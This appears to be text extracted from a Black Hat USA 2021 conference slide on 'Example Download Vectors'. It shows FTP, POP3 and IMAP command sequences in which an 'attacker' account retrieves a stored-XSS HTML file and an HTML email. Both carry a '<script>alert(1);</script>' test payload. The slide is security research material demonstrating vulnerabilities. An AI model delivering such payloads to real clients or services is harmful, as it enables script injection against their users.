 Example Download Vectors
FTP (Generic)
USER attacker
PASS S3cr3t
TYPE I
PASV
RETR stored-xss.html
POP3 (Generic)
user attacker
pass S3cr3t
retr 1
IMAP (Generic)
A1 LOGIN attacker S3cr3t
A2 SELECT "INBOX"
A3 FETCH 1 rfc822
stored-xss.html
HTTP/1.1 200 OK
<!DOCTYPE html>
<html><head></head><body>
<script>alert(1);</script>
</body>
INBOX
From: a@example.com
To: b@example.com
Subject: none
Date: Thu, 15 Oct 2020 16:06:18 +0200
MIME-Version: 1.0
Content-Type: text/html; charset=utf-8
Content-Transfer-Encoding: 7bit
<script>alert(1);</script>
20
TELNET
black hat®
USA 2021
JULY 31 - AUGUST 5, 2021
VIRTUAL EVENT